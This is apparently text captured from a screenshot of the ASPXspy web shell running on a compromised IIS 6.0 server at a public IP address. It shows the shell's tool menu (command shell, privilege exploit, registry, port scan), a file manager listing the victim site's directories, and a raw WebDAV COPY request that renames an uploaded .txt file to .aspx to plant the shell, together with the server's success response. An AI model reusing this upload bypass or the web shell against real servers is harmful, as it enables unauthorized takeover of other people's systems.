 ASPXspy - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://123.127.67.38/20153106093121.aspx
10.10.100.100:80(123.127.67.38)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
File Manager >>
Current Directory : D:\XFZ\caacca\
WebRoot | Create Directory | Create File | Fixed(C:) | Fixed(D:) | CDRom(E:) | Kill Me
Filename Last modified Size Action
0 Parent Directory
0 Admin Del | Ren
0 App_Data Del | Ren
0 aspnet_client Del | Ren
0 bin Del | Ren
0 Caac Del | Ren
0 cert Del | Ren
0 css Del | Ren
0 FCKeditor Del | Ren
0 gsrx Del | Ren
0 hlfw Del | Ren
0 hlzn Del | Ren
0 images Del | Ren
0 images_old Del | Ren
0 image_old Del | Ren
文件上传
COPY 域名: 123.127.67.38 请求文件: 20153106093121.txt
COPY /20153106093121.txt HTTP/1.0
Host: 123.127.67.38
Destination: http://123.127.67.38/20153106093121.aspx
Connection: Close
提交数据包
HTTP/1.1 204 No Content
Date: Tue, 06 Jan 2015 13:53:33 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Type: text/xml
Content-Length: 0
Connection: close